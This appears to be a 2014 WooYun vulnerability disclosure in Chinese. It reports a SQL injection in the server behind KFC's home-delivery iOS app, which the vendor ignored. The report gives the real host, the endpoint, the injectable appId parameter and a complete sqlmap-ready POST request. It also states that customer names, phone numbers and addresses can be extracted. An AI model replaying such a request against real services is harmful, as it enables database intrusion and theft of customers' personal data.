漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-050122
漏洞标题:肯德基宅急送某处SQL注入
相关厂商:肯德基宅急送
漏洞作者: clzzy
提交时间:2014-01-31 16:37
修复时间:2014-05-01 16:38
公开时间:2014-05-01 16:38
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-01-31: 积极联系厂商并且等待厂商认领中,细节不对外公开
2014-05-01: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
肯德基宅急送某处SQL注入
详细说明:

问题出在肯德基宅急送IOS APP交互服务器
注入发生在post数据包的appId参数,
SqlMap注入数据包:
POST /mos2server_kfc/mas/mobile/postLog HTTP/1.1
Host: app.4008823823.com.cn:80
Proxy-Connection: keep-alive
Accept-Encoding: gzip, deflate
charset: UTF-8
Accept-Language: zh-cn
Content-Type: text/plain
Accept: */*
Content-Length: 326
Connection: keep-alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
{"errName":"App Upgrade Failure'","errMsg":"Client failed to upgrade app, target version:THE_VERSION_TO_UPGRADE'","userId":"Unknown'","appId":"KFC_MOS*","appVer":"1.008","errCode":"ERR00001","containerVer":"2.10","happenTime":"2014-01-31 06:19:21 +0000","deviceId":"2b702351f7ee96ac6e2764dc4ae20f70","errStack":""}
权限是DBO
可以获取订餐数据的哦~~~包括手机号、名字、送鸡地址,嘻嘻嘻~~~
漏洞证明:
修复方案:
马上有钱
版权声明:转载请注明来源 clzzy@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝